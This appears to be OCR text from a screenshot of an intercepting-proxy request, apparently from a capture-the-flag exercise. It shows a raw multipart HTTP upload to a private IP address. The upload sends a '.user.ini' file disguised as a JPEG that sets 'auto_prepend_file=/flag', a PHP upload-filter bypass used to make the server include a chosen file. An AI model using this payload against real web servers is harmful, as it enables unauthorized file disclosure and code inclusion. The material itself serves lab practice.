 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.3.216
Content-Length: 205
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBfnoRWFHP7lEgYAO
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBfnoRWFHP7lEgYAO
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/jpeg
auto_prepend_file=/flag
------WebKitFormBoundaryBfnoRWFHP7lEgYAO--